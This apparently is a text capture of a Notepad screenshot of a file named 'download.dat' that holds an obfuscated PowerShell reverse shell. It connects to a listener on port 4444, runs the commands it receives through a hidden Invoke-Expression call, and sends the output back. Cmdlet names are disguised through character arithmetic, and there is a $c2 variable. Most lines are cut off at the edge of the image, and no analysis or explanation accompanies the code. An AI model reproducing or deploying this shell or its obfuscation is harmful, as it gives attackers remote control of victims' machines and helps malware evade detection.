 download.dat - Notepad
File Edit Format View Help
if (-not(&($([char](99+84-99)+[char](67*101/67)+[char](0+115-0)+[char](0+116-0)+[char](16+45-16)+[char](114+80-114)+[char](96*97/96)+[char]
& (("jDkavXf-p98OYShtMg4A2cN5xPIHeF1zyElTnwZmRbLKQGisJC0UWoBVduqr637")[37,59,46,15,28,7,14,53,47,15] -join '') (('d'+'o'+'n'+'t'+'
return
}
$LHOST = $([char](36*36/36)+[char](76+40-76)+[char](0+49-0)+[char](27*43/27)+[char](0+49-0)+[char](27*43/27)+[char](86+48-86)+[char](0+45-0
$LPORT = ($(4444));
$TCPClient = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) Net.Sockets.TCPClient($LHOST,
$NetworkStream = $TCPClient.GetStream();
$StreamReader = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamReader($NetworkStr
$StreamWriter = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) IO.StreamWriter($NetworkStr
$StreamWriter.AutoFlush = $true;
$Buffer = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) System.Byte[] $($(1024));
while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
$c2 = $([char](27*104/27)+[char](60+116-60)+[char](57*116/57)+[char](67*112/67)+[char](18+115-18)+[char](28+58-28)+[char](76*47/76)+[char](
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) };
if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { & ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114,101,1
$StreamWriter.Write($(($('$'+'O'+'u'+'t'+'p'+'u'+'t'+'`'+'n'))));
$Code = $null } };
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close();